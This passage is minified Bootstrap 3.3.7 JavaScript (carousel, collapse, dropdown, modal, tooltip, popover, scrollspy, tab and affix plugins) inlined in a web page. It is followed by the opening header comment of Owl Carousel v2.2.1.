d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
	</script>
	
	<script>
	    
	    /**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
